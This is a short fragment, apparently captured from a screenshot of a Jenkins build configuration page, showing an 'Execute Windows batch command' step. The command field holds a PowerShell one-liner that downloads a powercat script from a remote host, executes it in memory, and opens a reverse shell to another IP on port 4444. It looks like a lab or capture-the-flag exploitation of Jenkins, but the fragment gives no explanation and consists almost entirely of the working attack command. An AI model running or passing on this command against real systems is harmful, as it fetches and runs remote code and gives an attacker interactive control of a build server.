 Build
Execute Windows batch command
X
Command
powershell.exe "IEX((New-Object Net.WebClient).DownloadString('http://10.10.10.10:8001/powercat.ps1')); powercat -c 172.16.100.114 -p 4444 -ep;"
See the list of available environment variables
Advanced...